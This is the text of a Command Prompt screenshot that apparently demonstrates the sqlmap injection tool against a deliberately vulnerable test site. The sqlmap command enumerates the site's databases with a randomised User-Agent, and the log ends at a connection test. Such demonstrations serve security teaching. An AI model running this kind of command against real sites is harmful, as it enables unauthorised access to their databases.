 Command Prompt - sqlmap.py --shell
C:\SQLmap>sqlmap.py --shell
{1.5.5.12#dev}
http://sqlmap.org
sqlmap > -u http://testphp.vulnweb.com/artists.php?artist=5 --batch --random-agent --dbs
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 03:41:04 /2021-06-08/
[03:41:04] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8) Gecko/200
60110 Debian/1.5.dfsg-4 Firefox/1.5' from file 'C:\SQLmap\data\txt\user-agents.txt'
[03:41:09] [INFO] resuming back-end DBMS 'mysql'
[03:41:09] [INFO] testing connection to the target URL